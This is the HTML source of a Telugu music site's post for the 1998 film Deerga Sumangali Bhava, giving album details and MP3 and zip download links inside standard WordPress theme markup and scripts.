	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1998 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1998-telugu-songs-download/">1998 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Deerga Sumangali Bhava</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-961 post type-post status-publish format-standard has-post-thumbnail hentry category-1998-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1998-telugu-songs-download/">1998 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/ssdeerga-sumangali-bhava-songs-download1/" rel="bookmark" title="Deerga Sumangali Bhava">
                        Deerga Sumangali Bhava                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2017-03-09T06:04:08+00:00" >March 9, 2017</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/ssdeerga-sumangali-bhava-songs-download1/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2017/03/Deergha-Sumangali-Bhava.jpg" alt="Deerga Sumangali Bhava" title="Deerga Sumangali Bhava" />
                                                    </div>
                                
                <p><strong>Deerga Sumangali Bhava Audio Information:</strong><br />
Cast And Crew: Rajasekhar, Ramya Krishna, Prema<br />
Director: S.V.Krishna Reddy<br />
Producer: K.Atchi Reddy<br />
Music: S.V.Krishna Reddy<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu</p>
<h4>Single Download Link</h4>
<p>Maa Naanna James Bondu Song &#8211; <a href="https://naasongsdownload.com/Telugu/1998-Naasongs.Audio/Deerga%20Sumangali%20Bhava%20(1998)-Naasongs.Audio/01%20-%20Maa%20Naanna%20James%20Bondu%20-Naasongs.Audio.mp3">Download</a></p>
<p>Navvulu Puvvulu Muvvalu Song &#8211; <a href="https://naasongsdownload.com/Telugu/1998-Naasongs.Audio/Deerga%20Sumangali%20Bhava%20(1998)-Naasongs.Audio/02%20-%20Navvulu%20Puvvulu%20Muvvalu%20-Naasongs.Audio.mp3">Download</a></p>
<p>Nidurapo Nidurapo Song &#8211; <a href="https://naasongsdownload.com/Telugu/1998-Naasongs.Audio/Deerga%20Sumangali%20Bhava%20(1998)-Naasongs.Audio/03%20-%20Nidurapo%20Nidurapo%20-Naasongs.Audio.mp3">Download</a></p>
<p>Pandiri Mancham Song &#8211; <a href="https://naasongsdownload.com/Telugu/1998-Naasongs.Audio/Deerga%20Sumangali%20Bhava%20(1998)-Naasongs.Audio/04%20-%20Pandiri%20Mancham%20-Naasongs.Audio.mp3">Download</a></p>
<p>Silver Jubilee Vayase Naadi Song &#8211; <a href="https://naasongsdownload.com/Telugu/1998-Naasongs.Audio/Deerga%20Sumangali%20Bhava%20(1998)-Naasongs.Audio/05%20-%20Silver%20Jubilee%20Vayase%20Naadi%20-Naasongs.Audio.mp3">Download</a></p>
<p>Taaja Taajaa Rojaalannee Song &#8211; <a href="https://naasongsdownload.com/Telugu/1998-Naasongs.Audio/Deerga%20Sumangali%20Bhava%20(1998)-Naasongs.Audio/06%20-%20Taaja%20Taajaa%20Rojaalannee%20-Naasongs.Audio.mp3">Download</a></p>
<h4>Zip Download Link</h4>
<p>320 Kbps OR 128 Kbps Zip-<a href="https://naasongsdownload.com/Telugu/1998-Naasongs.Audio/Deerga%20Sumangali%20Bhava%20(1998)-Naasongs.Audio.zip">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 694f6333f09aa
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>